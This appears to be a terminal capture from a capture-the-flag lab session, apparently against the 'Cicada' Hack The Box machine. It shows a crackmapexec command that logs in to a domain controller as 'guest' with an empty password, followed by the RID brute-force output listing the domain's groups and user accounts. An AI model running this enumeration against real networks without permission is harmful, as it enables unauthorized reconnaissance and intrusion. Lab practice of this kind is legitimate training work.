 ┌──(kali㉿kali)-[~/Desktop/CIcada]
└─$ sudo crackmapexec smb 10.129.231.86 -u 'guest' -p '' --rid-brute --pass-pol
SMB 10.129.231.86 445 CICADA-DC [*] Windows 10.0 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True
MBv1:False)
SMB 10.129.231.86 445 CICADA-DC [+] cicada.htb\guest:
SMB 10.129.231.86 445 CICADA-DC [+] Brute forcing RIDs
SMB 10.129.231.86 445 CICADA-DC 498: CICADA\Enterprise Read-only Domain Controllers (SidTypeGroup)
SMB 10.129.231.86 445 CICADA-DC 500: CICADA\Administrator (SidTypeUser)
SMB 10.129.231.86 445 CICADA-DC 501: CICADA\Guest (SidTypeUser)
SMB 10.129.231.86 445 CICADA-DC 502: CICADA\krbtgt (SidTypeUser)
SMB 10.129.231.86 445 CICADA-DC 512: CICADA\Domain Admins (SidTypeGroup)
SMB 10.129.231.86 445 CICADA-DC 513: CICADA\Domain Users (SidTypeGroup)
SMB 10.129.231.86 445 CICADA-DC 514: CICADA\Domain Guests (SidTypeGroup)
SMB 10.129.231.86 445 CICADA-DC 515: CICADA\Domain Computers (SidTypeGroup)
SMB 10.129.231.86 445 CICADA-DC 516: CICADA\Domain Controllers (SidTypeGroup)
SMB 10.129.231.86 445 CICADA-DC 517: CICADA\Cert Publishers (SidTypeAlias)
SMB 10.129.231.86 445 CICADA-DC 518: CICADA\Schema Admins (SidTypeGroup)
SMB 10.129.231.86 445 CICADA-DC 519: CICADA\Enterprise Admins (SidTypeGroup)
SMB 10.129.231.86 445 CICADA-DC 520: CICADA\Group Policy Creator Owners (SidTypeGroup)
SMB 10.129.231.86 445 CICADA-DC 521: CICADA\Read-only Domain Controllers (SidTypeGroup)
SMB 10.129.231.86 445 CICADA-DC 522: CICADA\Cloneable Domain Controllers (SidTypeGroup)
SMB 10.129.231.86 445 CICADA-DC 525: CICADA\Protected Users (SidTypeGroup)
SMB 10.129.231.86 445 CICADA-DC 526: CICADA\Key Admins (SidTypeGroup)
SMB 10.129.231.86 445 CICADA-DC 527: CICADA\Enterprise Key Admins (SidTypeGroup)
SMB 10.129.231.86 445 CICADA-DC 553: CICADA\RAS and IAS Servers (SidTypeAlias)
SMB 10.129.231.86 445 CICADA-DC 571: CICADA\Allowed RODC Password Replication Group (SidTypeAlias)
SMB 10.129.231.86 445 CICADA-DC 572: CICADA\Denied RODC Password Replication Group (SidTypeAlias)
SMB 10.129.231.86 445 CICADA-DC 1000: CICADA\CICADA-DC$ (SidTypeUser)
SMB 10.129.231.86 445 CICADA-DC 1101: CICADA\DnsAdmins (SidTypeAlias)
SMB 10.129.231.86 445 CICADA-DC 1102: CICADA\DnsUpdateProxy (SidTypeGroup)
SMB 10.129.231.86 445 CICADA-DC 1103: CICADA\Groups (SidTypeGroup)
SMB 10.129.231.86 445 CICADA-DC 1104: CICADA\john.smoulder (SidTypeUser)
SMB 10.129.231.86 445 CICADA-DC 1105: CICADA\sarah.dantelia (SidTypeUser)
SMB 10.129.231.86 445 CICADA-DC 1106: CICADA\michael.wrightson (SidTypeUser)
SMB 10.129.231.86 445 CICADA-DC 1108: CICADA\david.orelious (SidTypeUser)
SMB 10.129.231.86 445 CICADA-DC 1109: CICADA\Dev Support (SidTypeGroup)